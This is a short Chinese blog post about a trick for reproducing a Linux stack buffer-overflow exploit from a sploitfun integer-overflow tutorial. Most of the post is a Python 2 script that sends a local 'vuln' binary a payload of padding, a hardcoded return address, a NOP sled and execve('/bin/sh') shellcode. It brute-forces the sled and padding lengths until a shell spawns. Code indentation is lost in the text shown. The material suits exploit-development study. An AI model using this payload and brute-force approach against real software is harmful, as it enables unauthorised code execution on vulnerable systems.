A trick in Exploit Dev
学习Linux BOF的时候,看了这个文章,https://sploitfun.wordpress.com/2015/06/23/integer-overflow/ ,原文给出的exp无法成功, 此时除了计算并填充buf还可以用其他方法来复现这个问题:
#!/usr/bin/env python
import struct
from subprocess import call
def fuzzme(i,j):
print i,j
arg1 = "sploitfun"
#stack address where shellcode is copied.
ret_addr = 0xbfffefb0
#spawn a shell
#execve(/bin/sh)
scode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"
#endianess convertion
def conv(num):
return struct.pack("<I",num)
# arg2 = Junk + RA + NOP's + Shellcode
arg2 = "A" * 24
arg2 += conv(ret_addr);
arg2 += "\x90" * i
arg2 += scode
arg2 += "C" * j
print "Calling vulnerable program"
call(["./vuln", arg1, arg2])
if __name__ == '__main__':
for i in range(1,300):
for j in range(1,300):
fuzzme(i,j)

简单粗暴...
--- --- --- --- From 小小leo 的博客 --- --- --- ---


 浙公网安备 33010602011771号
浙公网安备 33010602011771号